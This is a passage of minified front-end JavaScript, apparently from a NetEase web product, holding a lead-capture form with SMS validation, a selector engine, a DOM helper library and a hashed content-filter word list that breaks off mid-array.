o=this;if(e&&/^1\d{10}$/.test(e)){this.data.phoneMessage="";if(i)this.validateSms(e,i).then(function(i){if(i){o.data.smsMessage="";if(n){o.data.leadsNameMessage="";t._$post("/node/api/client/addKePlusLead.json",{data:{leadsName:n,mobile:e,email:s},onload:function(e){if(0===e.code){window.open(a.downloadUrl);r.close()}else _$$notify.error("数据提交失败，请稍后重试")}},!0)}else o.data.leadsNameMessage="请输入企业名"}else o.data.smsMessage="短信验证错误"});else this.data.smsMessage="请输入短信验证"}else this.data.phoneMessage="请输入正确的手机号"}});initNECaptcha({element:document.getElementById("resourceDownloadCaptcha"),captchaId:"2525c542bc664286b167d3d2fd4518e0",width:"323px",onVerify:function(e,t){i.captchaValid=t&&t.validate}},function(e){self._captchaIns=e});return r}},"f275083c11b8e585d9dd031b4de764e9","d04ac5ab03b060efebfdd6cc65ccf93a");I$("c1ad52afc8090af5a38a5988e40b3364",function(e){function t(t){t=t||{};this.header=e.query(t.head||n);this.sider=e.query(t.sider||i);this.footer=e.query(t.footer||a);this.headerHeight=this.header.offsetHeight;this.siderHeight=this.sider.offsetHeight;this.footerTop=this.footer.offsetTop-this.siderHeight-38;this.maxHeight=this.siderHeight+this.headerHeight;this.init()}var i=".g-sd2";var n=".g-hd";var a=".layout-footer";t.prototype.init=function(){e.addEvent(window,"scroll",this.onScroll._$bind(this))};t.prototype.onScroll=function(){var t=e.getClientTop(this.footer);if(t<=this.maxHeight){this.sider.style.position="absolute";this.sider.style.top=this.footerTop+"px"}else{this.sider.style.position="fixed";this.sider.style.top=""}};return t},"aafc411466320be9d3ba078ae6651100");!function(e,t,i){function n(e){e=e||{};if(e.macros)this._macros=e.macros;this._links={};this._rules={};this.TRUNK=null;this.cache=B(e.maxCache||200);this.cache.set("",[[]])}function a(e){return oe.parse(e)}function r(e,t){return t?e.nodeName===t:1===e.nodeType}function s(e,t){var e=e.firstChild;return!e||r(e,t)?e:c(e,t)}function o(e,t){var e=e.lastChild;return!e||r(e,t)?e:l(e,t)}function l(e,t){for(;e=e.previousSibling;)if(r(e,t))return e;return e}function c(e,t){for(;e=e.nextSibling;)if(r(e,t))return e;return e}function u(e,t){var i=ce[t];if(i)return"function"==typeof i?i(e):e[i];if(de)return e.getAttribute(t);var n=e.getAttributeNode(t);return"boolean"==typeof e[t]?e[t]?t:null:n&&n.specified?n.value:null}function d(e){for(var t=e.length;t--;){var i=e[t];e.splice(t,1,null);if(~e.indexOf(i))e.splice(t,1);else e.splice(t,1,i)}return e}function f(e,t){if(e&&t){var i=e.nextSibling;for(;i;){if(i===t)return-1;i=i.nextSibling}}return e?1:-1}function p(e){return d(e.sort(fe))}function h(e,t){var i,n,a,r;if(e){a=t?"type":"child";i=c;n=l;r=s}else{a="last"+(t?"type":"child");n=c;i=l;r=o}return function(e,s){var o=he[a];if(e===le)return!1;var l=pe(e),c=e.parentNode,u=s.step>0?i:n,d=s.step,f=s.start,p=t&&e.nodeName;if(null===d)return!1;if(!o[l]){var h=r(c,p),v=0;do{o[pe(h)]=++v;he.length++}while(h=i(h,p))}var m=o[l];if(0===d)return m===f;else return(m-f)/d>=0&&(m-f)%d===0}}function v(){if(he.length)he={child:{},lastchild:{},type:{},lasttype:{},length:0}}function m(e,t,i){var n;for(var a in t)if(i!==a&&(n=me[a])&&!n(e,t[a]))return!1;return!0}function g(e,t,i){var n=t.length,a=t[n-1];if(!m(e,a,i))return!1;else{if(1==n)return!0;var r=t[n-2],s=ge.combos[r.combo],o=ye[n-2],l=s(e,o);if(l)return!0;else return!1}}function y(e){return function(i){if(i==le||null==i||i==t)return null;else return g(i,e)}}function _(e){var t=[];for(var i=0,n=e.length;i<n;i++)t.push(y(e.slice(0,i+1)));return t}function b(e,t,i){if(!t.length)return e;var n=ye;ye=_(t);for(var a=e.length;a--;)if(!g(e[a],t,i))e.splice(a,1);ye=n;return e}function x(e,t){var i,n,a=e[e.length-1];if(a.id){i=ve.byId(a.id);n="id"}else if(a.classList&&a.classList.length&&ve.byClassName){i=ve.byClassName(a.classList,t);n="classList"}else{i=ve.byTagName(a.tag||"*",t);n="tag"}if(!i.length)return i;else return b(i,e,n)}function w(e,t){if(!e[0][0])return[];var i=[],n=0;for(var a=0,r=e.length;a<r;a++){var s=e[a],o=s.length,l=s[o-1],c=x(s,t);if(c&&c.length)n++;if(!i)i=c;else i=i.concat(c)}v();if(n>1)p(i);return i}function C(e,i){var n=a(e);var r=w(n,i||t);return r}function $(e,i){var n;if(_e&&!S.debug)try{n=(i||t).querySelector(e)}catch(a){n=C(e,i)[0]}else n=C(e,i)[0];return n}function k(e,i){var n;if(_e&&!S.debug)try{n=z((i||t).querySelectorAll(e))}catch(a){
n=C(e,i)}else n=C(e,i);return n}function E(e,t){if(!e||1!==e.nodeType)return!1;var i=a(t),n=i.length;if(!i[n-1][0])return!1;for(;n--;)if(j(e,i[n]))return!0;return!1}function j(e,t){var i=t.length;if(!m(e,t[i-1]))return!1;else return 1===b([e],t.slice(0)).length}function T(e){return function(t,i){var n=i.split(/\s+of\s+/);if(n.length<2)throw Error("no 'of' keyword in nth-match\"s selector");var a=ne(n[0]),r=n[1],s=t.parentNode[e?"firstChild":"lastChild"],o=e?"nextSibling":"previousSibling",l=a.step,c=a.start,u=0;if(!E(t,r))return!1;if(null===l)return!1;do{if(1===s.nodeType&&S.matches(s,r))u++;if(s===t)break}while(s=s[o]);if(0===l)return u===c;else return(u-c)/l>=0&&(u-c)%l===0}}var S=function(e,t){return k(e,t)},O={};var D=Array.prototype,A=Object.prototype,I=String.prototype,P=Function.prototype,M=D.slice,N=t.body,L=t.createElement("div"),z=function(e){return M.call(e)},R=function(e){return null==e?String(e):A.toString.call(e).slice(8,-1).toLowerCase()},F=function(e,t,i){for(var n in t)if(null==e[n]||i)e[n]=t[n]},B=function(e){var t=[],n={};return{set:function(e,i){if(t.length>this.length)delete n[t.shift()];n[e]=i;t.push(e);return i},get:function(e){if(e===i)return n;else return n[e]},length:e,len:function(){return t.length}}},q=function(e){return function(t,i){if("object"==R(t))for(var n in t)e.call(this,n,t[n]);else e.call(this,t,i);return this}},H=function(e){try{return e()}catch(t){return!1}finally{L=document.createElement("div")}};try{M.call(t.getElementsByTagName("body"))}catch(U){z=function(e){var t=[],i=e.length;for(var n=0;n<i;n++)t.push(e[n]);return t}}var Y=/^\s+|\s+$/g;I.trim=I.trim||function(){return this.replace(Y,"")};P.bind=P.bind||function(e,t){t=M.call(arguments,1);var i=this;return function(){return i.apply(e,t.concat(M.call(arguments)))}};D.indexOf=D.indexOf||function(e){for(var t=0,i=this.length;t<i;t++)if(e===this[t])return t;return-1};var W=/\(\?\!|\(\?\:/,G=function(e){var t=0,i=0,n=e.length,a=e.split(W).length-1;for(;n--;){var r=e.charAt(n);if(0===n||"\\"!==e.charAt(n-1)){if("("===r)t++;if(")"===r)i++}}if(t!==i)throw e+"中的括号不匹配";else return t-a},X=/\\(\d+)/g,V=function(e,t){return e},K=Object.keys||function(e){var t=[];for(var i in e)if(e.hasOwnProperty(i))t.push(i);return t},Z=function(e){var t=e.reg;if("regexp"===R(t))t=t.toString().slice(1,-1);e.regexp=t.replace(Q,function(e,t){if(t in ae)return ae[t];else throw new Error('can"t replace undefined macros:'+t)});return e},J=function(e){for(var t in e)if(e.hasOwnProperty(t))Z(e[t]);return e};F(n.prototype,{parse:function(e){e=clean(e);if(t=this.cache.get(e))return t;var t=this.parsed=[[null]];var i=this.input=e;var n=this.TRUNK;var a;for(;a!=(i=i.replace(n,this._process.bind(this)));)a=i;if(""!==i)this.error(i);return this.cache.set(e,t)},on:function(e){if("string"===R(e)){var t={};t[e]=arguments[1];e=t}for(var n in e){var a=e[n];if("object"!==R(a))a={regexp:a};var r=a.regexp;if("regexp"===R(r))a.regexp=r.toString().slice(1,-1);if(a.order===i)a.order=1;this._rules[n]=a}this.setup();return this},off:function(e){if("array"===R(e))for(var t=e.length;t--;)this.off(e[t]);else if(this._rules[e])delete this._rules[e];return this},current:function(){var e=this.parsed;var t=e[e.length-1],i=t.length;return t[i-1]||(t[i-1]={tag:"*"})},error:function(e){throw Error("输入  "+this.input+"  含有未识别语句:"+e||"")},clone:function(e){return(new n).on(this._rules)},_process:function(){var e=this._links,t=this._rules,i=M.call(arguments);for(var n in e){var a=e[n],r=a[1],s=parseInt(a[0]);if(i[s]&&(rule=t[n])){rule.action.apply(this,i.slice(s,s+r));return""}}return""},setup:function(){J(this._rules);var e=1,t=[],i=this._rules,n=this._links,a=K(i).sort(function(e,t){return i[e].order>=i[t].order}),r=a.length;for(;r--;){var s=a[r],o=i[s],l=G(o.regexp)+1;if(o.filter&&!me[s])me[s]=o.filter;n[s]=[e,l];var c=V(o.regexp,e-1);e+=l;t.push(c)}this.TRUNK=new RegExp("^(?:("+t.join(")|(")+"))");return this}});var Q=/\{\{([^\}]*)\}\}/g,ee=/^(?:(\d+)|([+-]?\d*)?n([+-]\d+)?)$/,te=/^(nth)[\w-]*(-of-type|-child)/,ie=B(100),ne=function(e){var t,i,n;if(!e||!(e=e.replace(/\s+/g,"")))return{start:1,step:0};if(n=ie.get(e))return n;if("even"==e){i=2;t=2}else if("odd"==e){t=2;i=1}else{n=e.match(ee);if(!n)t=null;else if(n[1]){t=0;i=parseInt(n[1])}else{if("-"==n[2])n[2]="-1";t=n[2]?parseInt(n[2]):1;i=n[3]?parseInt(n[3]):0}}if(i<1)if(t<1)t=null;else i=- -i%t+t;return ie.set(e,{start:i,step:t})};var ae={split:"\\s*,\\s*",operator:"[*^$|~!]?=",combo:"[>\\s+~](?!=)",word:"[\\\\\\w\\u00A1-\\uFFFF-]"},re={split:{reg:"{{split}}",action:function(e){this.parsed.push([null])},order:0},id:{reg:"#({{word}}+)",action:function(e,t){this.current().id=t}},tag:{reg:"\\*|[a-zA-Z-]\\w*",action:function(e){this.current().tag=e.toLowerCase()}},classList:{reg:"\\.({{word}}+)",action:function(e,t){var i=this.current(),n=i.classList||(i.classList=[]);n.push(t)}},pesudos:{reg:":({{word}}+)(?:\\(([^\\(\\)]*|(?:\\([^\\)]+\\)|[^\\(\\)]*)+)\\))?",action:function(e,t,i){var n=this.current(),a=n.pesudos||(n.pesudos=[]),t=t.toLowerCase(),r={name:t};if(i)i=i.trim();if(te.test(t))i=ne(i);if(i)r.param=i;a.push(r)}},attributes:{reg:"\\[\\s*({{word}}+)(?:({{operator}})['\"]?([^'\"\\[]+)['\"]?)?\\s*\\]",action:function(e,t,i,n){var a=this.current(),r=a.attributes||(a.attributes=[]);var s={};r.push({key:t,operator:i,value:n})}},combo:{reg:"\\s*({{combo}})\\s*",action:function(e,t){var i=this.parsed,n=i[i.length-1];this.current().combo=t;n.push(null)},order:0}};var se=new RegExp("\\s*(,|"+ae.combo+"|"+ae.operator+")\\s*","g");clean=function(e){return e.trim().replace(/\s+/g," ").replace(se,"$1")};var oe=new n;oe.on(re);var le=t.documentElement||t;var ce={"for":"htmlFor",href:function(e){return"href"in e?e.getAttribute("href",2):e.getAttribute("href")},type:function(e){return"type"in e?e.getAttribute("type"):e.type}};var ue=H(function(){L.appendChild(t.createComment(""));return!L.getElementsByTagName("*").length||"number"!=typeof t.getElementsByTagName("input").length});var de=H(function(){L.innerHTML="<select></select>";var e=R(L.lastChild.getAttribute("multiple"));return"boolean"!==e&&"string"!==e});var fe=t.compareDocumentPosition?function(e,t){if(!e.compareDocumentPosition||!t.compareDocumentPosition)return 0;else return 4&e.compareDocumentPosition(t)?-1:e===t?0:1}:"sourceIndex"in t?function(e,t){if(!e.sourceIndex||!t.sourceIndex)return 0;else return e.sourceIndex-t.sourceIndex}:function(e,i){var n=0,a=[e],r=[i],s=e.parentNode,o=i.parentNode,l=s;if(e===t)return-1;else if(i===t)return 1;else if(!s&&!o)return 0;else if(!o)return-1;else if(!s)return 1;else if(s===o)return f(e,i);for(;l;){a.unshift(l);l=l.parentNode}l=o;for(;l;){r.unshift(l);l=l.parentNode}for(;a[n]===r[n];)n++;return f(a[n],r[n])};var pe=function(e){var t=0;return function(i){return i._uid||(i._uid=e+t++)}}("nes_"+(+new Date).toString(36));var he={length:1};v();var ve={byId:function(e){var i=t.getElementById(e);return i?[i]:[]},byClassName:t.getElementsByClassName?function(e,i){e=e.join(" ");return z((i||t).getElementsByClassName(e))}:null,byTagName:ue?function(e,i){var n=(i||t).getElementsByTagName(e);return z(n)}:function(e,i){var n=(i||t).getElementsByTagName(e);var a,r=[],s=0;for(;a=n[s];s++)if(1===a.nodeType)r.push(a);return r}};var me={id:function(e,t){return e.id===t},classList:function(e,t){var i=t.length,n=" "+e.className+" ";for(;i--;)if(n.indexOf(" "+t[i]+" ")===-1)return!1;return!0},tag:function(e,t){if("*"==t)return!0;else return e.tagName.toLowerCase()===t},pesudos:function(e,t){var i=t.length,n=ge["pesudos"];for(;i--;){var a=t[i],r=a.name,s=n[r];if(!s)throw Error("不支持的伪类:"+r);if(!s(e,a.param))return!1}return!0},attributes:function(e,t){var i=t.length,n=ge["operators"];for(;i--;){var a=t[i],r=a["operator"],s=n[r],o=u(e,a.key);if(null!==o)if(r){if(!s)throw Error("不支持的操作符:"+r);if(!s(a.value,o+""))return!1}else;else if("!="!==r)return!1}return!0}};var ge={combos:{">":function(e,t){var i=e.parentNode;if(t(i))return i},"~":function(e,t){var i=l(e);for(;i;){if(t(i))return i;i=l(i)}}," ":function(e,t){var i=e.parentNode;for(;i;){var n=t(i);if(n)return i;if(null===n)return null;i=i.parentNode}return null},"+":function(e,t){var i=l(e);if(i&&t(i))return i}},operators:{"^=":function(e,t){if(null==t)return!1;else return 0===t.indexOf(e)},"=":function(e,t){return t===e},"~=":function(e,t){if(null==t)return!1;else return~(" "+t+" ").indexOf(e)},"$=":function(e,t){return t.substr(t.length-e.length)===e},"|=":function(e,t){return~("-"+t+"-").indexOf("-"+e+"-")},"*=":function(e,t){return~t.indexOf(e)},"!=":function(e,t){return t!==e}},pesudos:{not:function(e,t){return!E(e,t)},matches:function(e,t){return E(e,t)},"nth-child":h(!0,!1),"nth-last-child":h(!1,!1),"nth-of-type":h(!0,!0),"nth-last-of-type":h(!1,!0),"first-child":function(e){return!l(e)},"last-child":function(e){return!c(e)},"last-of-type":function(e){return!c(e,e.nodeName)},"first-of-type":function(e){return!l(e,e.nodeName)},"only-child":function(e){return!l(e)&&!c(e)},"only-of-type":function(e){return!l(e,e.nodeName)&&!c(e,e.nodeName)},contains:function(e,t){return~(e.innerText||e.textContent||"").indexOf(t)},checked:function(e){return!!e.checked||!!e.selected},selected:function(e){return e.selected},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},empty:function(e){var t;e=e.firstChild;for(;e;){if(e.nodeName>"@"||3===(t=e.nodeType)||4===t)return!1;e=e.nextSibling}return!0},focus:function(e){return e===t.activeElement&&(!t.hasFocus||t.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},target:function(e,t){var i=e.id||e.name;if(!i)return!1;else return"#"+i===location.hash}}};var ye=null;var _e=!!t.querySelector;!function be(e,t){for(var i in e)S[i]=function(i){var n=e[i];return q(function(e,a){n[e]=a;if(i in t)t[i](e,a)})}(i)}(ge,{operators:function(e){var t=ae.operator.split("]");t.splice(1,0,e.charAt(0)+"]");ae.operator=t.join("");oe.setup()},combos:function(e){var t=ae.combo.split("]");t.splice(1,0,e+"]");ae.combo=t.join("");oe.setup()}});S.debug=!1;S._nthCache=ie;S.parser=oe;
S.parse=a;S._find=w;S._get=C;S.one=$;S.all=k;S.matches=E;S._uniqueSort=p;S._cleanSelector=clean;S._getUid=pe;if("object"==typeof exports)module.exports=S;else if("function"==typeof define&&define.amd)define(function(){return S});else e.nes=S;S.pesudos({"nth-match":T(!0),"nth-last-match":T(!1),"local-link":function(e,t){if(t)t=parseInt(t)}})}(window,document,void 0);I$("846e8e0ab067c028ca5fe8a249ad4b50",function(e,t,i,n,a,r){i._$all=function(){try{return nes.all.apply(nes,arguments)}catch(e){return null}};i._$one=function(){try{return nes.one.apply(nes,arguments)}catch(e){return null}};i._$g=nes._get;if(!0)e.copy(e.P("nej.e"),i);return i},"3acfec64cda7dc5451db5775a3033501","2aeb934634ba9606261e3a5642c77a34");I$("690f2c0b13daebb4847863bfd780084b",function(e,t,i,n,a){function r(e,t){this.length=0;this._signs={};this._context=t||l;if(e)if("string"==typeof e){if(t&&t instanceof r)t=t[0];if("string"==typeof t)t=_(t)[0];this._$add(a._$all(e,t))}else if(e instanceof r||m(e)||e.length)this._$add(e)}var s=/^\s*<(\w+|!)[^>]*>/,o=[].slice,l=document,c="documentElement",u=l[c],d=l.createElement("div"),f=null==d.textContent?"innerText":"textContent",p=function(e,t,i){i=i||{};if(null==this[e]||i.override)this[e]=t;return this},h=function(e,t,i){for(;t&&t!==i;){if(nes.matches(t,e))return t;t=t.parentNode}},v=function(i,n,a){return i===a||"undefined"===i||i===this||i===t||i===e},m=function(e){if(!e)return!1;var t=e.nodeType;return 1===t||9===t||11===t||e.window===e},g=function(e){var t=e.prototype,i={};return{extend:function(e,n){i[e]=t[e];t[e]=n;return this},reset:function(){for(var e in i)if(i.hasOwnProperty(e))if(void 0===i[e])delete t[e];else t[e]=i[e]}}},y=g(Function);y.extend("autoSet",function(){var e=this;return function(t,n){if(i._$isObject(t)){var a=o.call(arguments,1);for(var r in t)e.apply(this,[r,t[r]].concat(a));return this}else return e.apply(this,arguments)}}).extend("splitProcess",function(e){var t=this;return function(n){if(i._$isArray(n)){var a=o.call(arguments,1),r=n.length,s;if(e)s={};for(var l=0;l<r;l++){var c=n[l],u=t.apply(this,[c].concat(a));if(e&&"string"==typeof c)s[c]=u}return e?s:this}else return t.apply(this,arguments)}});p=p.autoSet();var _=function(e,t){_._$implement(n._$dump(),{statics:!0});n._$clear();if("string"==typeof e&&0==e.trim().indexOf("<")){var i=document.createElement("div");i.innerHTML=e;var a=_(i.childNodes);return a}return new r(e,t)};_._$extend=p._$bind(_);_._$extend({_$signal:"_uid",_$instances:{},_$handlers:[],_$fragment:function(){},_$implement:function(e,t,i){i=i||{};p.call(r.prototype,e,i.statics?this._transport(t):t)}.autoSet(),_transport:function(e){return function(){var t=o.call(arguments);t.unshift(this[0]);var i=e.apply(this,t);if(!v.call(this,i))return i;this._$forEach(function(i,n){if(0!==n){t[0]=i;e.apply(this,t)}});return this}},_merge:function(e,t,i){var n=e.length||0,a=0;for(;void 0!==t[a];){var r=t[a++];if(!i||i.call(e,r))e[n++]=r}e.length=n;return e},_toArray:function(e){return _._merge([],e)},_contains:u.contains?function(e,t){return e===t||(9==e.nodeType?e[c]:e).contains(t)}:u.compareDocumentPosition?function(e,t){return t&&!!(16&e.compareDocumentPosition(t))}:function(e,t){for(;t=t.parentNode;)if(t===e)return!0;return!1},_$cloneNode:function(e,t){t=!!t;var i=e.cloneNode(t),n,a;if(t){a=nes.all("*",e);a.push(e);n=nes.all("*",i);n.push(i)}else{a=[e];n=[i]}for(_i=n.length;_i--;)w.fixture.clone(n[_i],a[_i]);return i},_delegateHandlers:{},_cleanSelector:nes._cleanSelector,_$uniqueSort:nes._uniqueSort,_$matches:nes.matches,_$fn:r.prototype,_$uid:nes._getUid});var b=/^(?:click|dblclick|contextmenu|DOMMouseScroll|mouse(?:\w+))$/,x=/^key(?:)/,w={insertor:{top:function(e,t){e.insertBefore(t,e.firstChild)},bottom:function(e,t){e.appendChild(t)},before:function(e,t){var i=e.parentNode;if(i)i.insertBefore(t,e)},after:function(e,t){var i=e.parentNode;if(i)i.insertBefore(t,e.nextSibling)}},fixProps:{input:"checked",option:"selected",textarea:"value",script:"text"},fixture:{clone:function(e,t){var i,n;if(1===e.nodeType){if(e.clearAttributes){e.clearAttributes();e.mergeAttributes(t)}i=e.nodeName.toLowerCase();if(_prop=w.fixProps[i])e[_prop]=t[_prop];e.removeAttribute(_._$signal);e.removeAttribute("id")}},event:function(t){var i=t.type;var n=t.button;t.__fixed=!0;t.target=t.target||t.srcElement||document;t.metaKey=!!t.metaKey;if(3===t.target.nodeType)t.target=t.target.parentNode;if(b.test(i)){t.pageX=e._$pageX(t);t.pageY=e._$pageY(t);if("mouseover"===i||"mouseout"===i){var a=t.relatedTarget||t[("mouseover"==i?"from":"to")+"Element"];for(;a&&3==a.nodeType;)a=a.parentNode;t.relatedTarget=a}}t.which=null!=t.charCode?t.charCode:t.keyCode;if(!t.which&&void 0!==n)t.which=1&n?1:2&n?3:4&n?2:0;if(!t.preventDefault)t.preventDefault=function(){this.returnValue=!1;return this};if(!t.stopPropagation)t.stopPropagation=function(){this.cancelBubble=!0;return this}}}},C=function(e){var t=_._$matches;return function(i,n){var a=_([]);if("boolean"==typeof i){n=i;i=null}this._$forEach(function(r){var s=r[e];for(;s;){if(1===s.nodeType&&(!i||t(s,i))){a._$add(s);if(!n)break}s=s[e]}});return a}};_._$implement({_$style:function(e,i){if(!e)throw Error("缺少css样式名");if(void 0===i)return t._$getStyle(this[0],e);else return this._$forEach(function(n){t._$setStyle(n,e,i)})}.splitProcess(!0).autoSet(),_$attr:function(e,i){if(!e)throw Error("缺少属性名");if(void 0===i)return t._$attr(this[0],e);else return this._$forEach(function(n){t._$attr(n,e,i)})}.splitProcess(!0).autoSet(),_$forEach:function(e){i._$forEach(this,e);return this},_$filter:function(e){var t=[],i="string"==typeof e;this._$forEach(function(n,a){var r=i?_._$matches(n,e):e.call(this,n,a);if(r)t.push(n)});return _(t)},_$map:function(e){var t=[],i=!1;this._$forEach(function(n,a){var r=e.call(this,n,a);if(!m(r))i=!0;t.push(r)});return i?t:_([])._$add(t)},_$sort:function(){var e=this._$get();_._$uniqueSort(e);return _(e)},_$add:function(e){if(e){if(e.tagName||"number"!=typeof e.length||e===window)e=[e];_._merge(this,e,function(e){if(!m(e))return!1;var t=_._$uid(e);if(this._signs[t])return!1;else{this._signs[t]=1;return!0}});return this}},_$get:function(e,t){if("number"!=typeof e)return _._toArray(this);else return t?_(this[e]):this[e]},_$last:function(e){return e?_(this[this.length-1]):this[this.length-1]},_$first:function(e){return e?_(this[0]):this[0]},_$matches:function(e){return _._$matches(this[0],e)},_$parent:C("parentNode"),_$prev:C("previousSibling"),_$next:C("nextSibling"),_$children:function(e,t){var i=_([]);if("boolean"==typeof e){t=e;e=null}this._$forEach(function(n){var r=t?a._$all(e||"*",n):e?_(n.childNodes)._$filter(e):_(n.childNodes);i._$add(r)});return i},_$siblings:function(e){return this._$prev(e,!0)._$add(this._$next(e,!0))},_$insert:function(e,t){t=t&&t.toLowerCase()||"bottom";if(!w.insertor[t])t="bottom";var i=_(e)[0],n=w.insertor[t];if(!i)throw Error("The Element to be inserted is not exist");return this._$forEach(function(e,t){n(e,0===t?i:_._$cloneNode(i,!0))})},_$insert2:function(e,t){_(e)._$insert(this,t);return this},_$clone:function(e){return this._$map(function(t){return _._$cloneNode(t,e)})},_$text:function(e){if(void 0===e){if(!this[0])throw Error("内部节点为空，无法完成get操作");return this[0][f]}return this._$forEach(function(t){t[f]=e})},_$html:function(e){if(void 0===e){if(!this[0])throw Error("内部节点为空，无法完成get操作");return this[0].innerHTML}return this._$forEach(function(t){t.innerHTML=e})},_$val:function(e){if(void 0===e){if(!this[0])throw Error("内部节点为空，无法完成get操作");return this[0].value}return this._$forEach(function(t){t.value=e})},_delegate:function(t,i,n){i=_._cleanSelector(i);return this._$forEach(function(a){var r=_._$uid(a),s=_._delegateHandlers[r]||(_._delegateHandlers[r]={}),o=s[t]||(s[t]={}),l=o[i]||(o[i]=[]);var c=function(e){var t;if(t=h(i,e.target||e.srcElement,a))n.apply(t,arguments)};c._raw=n;l.push(c);e._$addEvent(a,t,c)})},_undelegate:function(t,i,n){i=_._cleanSelector(i);return this._$forEach(function(a){var r=_._$uid(a);var s,o,l;if((s=_._delegateHandlers[r])&&(o=s[t])&&(l=o[i])){for(var c=l.length;c--;){var u=l[c];if(!n||u._raw===n){e._$delEvent(a,t,u);l.splice(c,1)}}if(!l.length)delete o[i]}})},_$on:function(t,i,n){if(void 0===t)throw Error("缺少事件名参数");if("function"==typeof i){n=i;i=null}var a=t.indexOf(" ");if(~a){i=t.slice(a+1);t=t.slice(0,a)}if(!n)throw Error("缺少回调函数");else{var r=n;var n=function(e){w.fixture.event(e);r.apply(this,arguments)};r.real=n}if(i)return this._delegate(t,i,n);else return this._$forEach(function(i){e._$addEvent(i,t,n)})}.splitProcess().autoSet(),_$off:function(t,i,n){if("function"==typeof i){n=i;i=null}var a;if(t&&~(a=t.indexOf(" "))){i=t.slice(a+1);t=t.slice(0,a)}if(n)n=n.real||n;if(i)return this._undelegate(t,i,n);else return this._$forEach(function(i){var a=_._$uid(i),r=_._delegateHandlers[a],s;if(!t){if(r)delete _._delegateHandlers[a];e._$clearEvent(i,t)}else{if(r)s=r[t];if(!n){if(s)delete r[t];e._$clearEvent(i,t)}else e._$delEvent(i,t,n)}})}.splitProcess().autoSet(),_$trigger:function(t,i){if("string"!=typeof t)throw Error("事件类型参数错误");this._$forEach(function(n){e._$dispatchEvent(n,t,i)});return this}.splitProcess().autoSet(),splice:function(){throw Error("don't use the NodeList#splice")}});y.reset();if(!0)nej.$=_;return _},"46b628d213f9dccb96b8fb6217a78531","5d2245c6d67297ccd80a46fabf1b5b64","9f5f08c09211c8739bc53aa1c3897286","b3f7d6e2300059fdbd92a09eef4e061d","846e8e0ab067c028ca5fe8a249ad4b50");I$("b47d08d50e9ba36fd689ab63309f1523",function(e){return e},"690f2c0b13daebb4847863bfd780084b");I$("646b6943b9bd35f477cc67b34365ff37",function(e,t,i){var n=null;var a=function(i,a,r){var s='<div id="warning" class="alertbar"><div class="ctr"><div class="logo"></div><div class="ctn">'+a+"</div></div></div>";var o=' <div id="success" class="alertbar"><div class="ctr"><div class="logo"></div><div class="ctn">'+a+"</div></div></div>";if(1!==e(i).length){switch(i){case"#warning":var l=t._$html2node(s);document.body.appendChild(l);break;case"#success":var l=t._$html2node(o);document.body.appendChild(l);
}e(i)._$setStyle("display","block");n=setTimeout(function(){e(".alertbar")._$setStyle("display","none");if(void 0!==r)r()},2500)}else{e(i+" .ctn")._$text(a);e(i)._$setStyle("display","block");clearTimeout(n);n=setTimeout(function(){e(".alertbar")._$setStyle("display","none");if(void 0!==r)r()},2500)}};i._$failed=function(e,t){if(""===e)e="加载失败";a("#warning",e,t)};i._$success=function(e,t){if(""===e)e="加载成功";a("#success",e,t)};i._$destroy=function(){e(".alertbar")._$setStyle("display","none");clearTimeout(n)};return i},"b47d08d50e9ba36fd689ab63309f1523","5d2245c6d67297ccd80a46fabf1b5b64");I$("6d2d0c20418dd8f432df9df7e0812c2f",{sex:["528207818955089ac7131017a66dcacc","dbd681bf7ba3062d9cb21d359dd2985f","e5d1bfe8eb455c015353bf5f6382d1f4","b7bcc0c8bc6d7263469f7f428c86071e","106e4ee0c2e470341a308fce637947cc","12f85fc1a3919ba3d758e79304c859d8","e387c99fbff1332bfe2269df656052bc","d2e6607771e8a3898953163be36a684d","a96fdbe8474bfb1e251e320d04837b8f","22e3b0672c43377cea2fd749b80d6ff3","ebd247e0e045df0eb79d4f3c50a8f768","2b5edfddb29f25df164dc201ba424a3e","16f80243567afb5b462b50e14fb88472","89356e150970d0527172a1d46728b906","848df0228eb567a4434ad3db89557356","a49ad3e907697e1ef483651761abd821","80b73579476b7626f24b8448a370a4e1","8e18e5c70c5db243e2c5fe95156652f3","30ee5071da12dda9c83015add36a0afc","6ad70564fe18d310d57d5c0b7f05ef09","6ea7fbfe075c5198ff334703822a1acb","0b3993985ae984821c6fe4d877a02029","253f46d8802903185c918bf3739d70ec","8b6ccb99d8122a5177c048430eaa3e56","fe75c0d9765ccccddbc62e6eca67bbff","3b5be910d1e302d24e4af9418ca9fd98","dabcab6d9bc370923098493ce05101f1","447a7e90efce1c61ed21d0b1925645fa","4b2a048cf9a5de3761b0bee014bf12a0","82b14415de75e60578ca490e6167774f","0969fbde161b41a1720f38b0a28ebd94","d0d8ebd0b834a510e009d7a4bd42f82f","8375b497b69c8b0d50a5863d638b749c","1e45228137e917e1ebde07486c1b39a9","82dcb63968d1544ea76ed7a6616b65f5","afeb856905c6eb148671dc420ac29372"],ad:["9836c362c98fb4e47e058f7d72330b4b","2b9665110cc34e3c63171f2311451c9b","b04cbf2b8cbb68e96b7912f455a53116","333431b772e578f573427497be8400b6","c30cfd2d2bdd121d48ab13c00ec29f58","515d90e56327a9805102a4a771b30848","58a72440a40594ce322b49a869ec6e40","be7734fe73a0d3e25df9605439b6e190","4dfd482fde5a62fbb804997db4e02d0c","39acfbd65271e832941f7ad4a52a3a40"],terror:["5e6405e041c1f5ff6d36622b94b9c60c","97110dd854b2a0ab69c0da3734b9c7c4","0a570b3b9172abb15de52ba8e6acb484","c2ada09261f969546f568c1d83eac5bf","0acfc3fc8226b51194d74d50a3b87ad1","d9328ac601189caec40bad752aa680ea","2f76b27b96929352de440e5e715ecbb0","a9f1d23d6efba12fd0ca31287d09e192","225f8e8f938e2010fbaba7d35741fc17","554d28ec6bd8422133434c019d6e22a4","3e970625cc9d11b017d6e7f1713a5272","c2a5af8086a2298843cf937fb88c8641","e0ea27097b52387f4d1caaeb341ab8c8","0deee10aaeee5308a4b2e0a64650a9b3","273480d0297885e2f8223e9362da9e47","de4e3f4bbe54b93fef23eea940ce71cc","c569919465dedd62e4e9663ff748268f","7a40cc024e710b503b4efd160569b9c0","837757ddb175cf2cbc69e297555ae01b"],ban:["35292dc3db597df1c819a71f2713439c","665188265442dbdc60cb1f3a0fe6af61","04d1aa7414ea9b542131aca1a180f4b4","36c8374f4a836cd194a08716204ef412","54595463d631b8087e682835934f8ae3","baea5bc59588783eed6d1e2bd218aaa0","9404a06f010cb0b18c45fdc56bf54a95","f0ae2f8f9667be1c24622b5d486b676b","8110cdfd7bf802a